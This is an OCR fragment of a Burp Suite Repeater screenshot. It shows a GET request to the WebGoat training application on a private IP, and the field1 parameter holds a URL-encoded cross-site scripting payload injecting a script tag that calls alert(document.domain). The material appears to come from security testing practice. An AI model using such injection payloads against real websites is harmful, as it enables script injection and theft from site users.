 Target Proxy Spider Scanner Intruder Repeater Sequencer Deco
1 × 2 × ...
Go Cancel < ▼ > ▼
Issue the request
Request
Raw Params Headers Hex
GET
/WebGoat/attack?Screen=4287&menu=900&QTY1=1&QTY2=1&QTY3
=1&QTY4=1&field2=4128+3214+0002+1999&field1=111xft0g'%3
e%3cscript%3ealert(document.domain)%3c%2fscript%3eqsycj
zskb4f&SUBMIT=Purchase HTTP/1.1
Host: 172.16.67.157
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.12; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: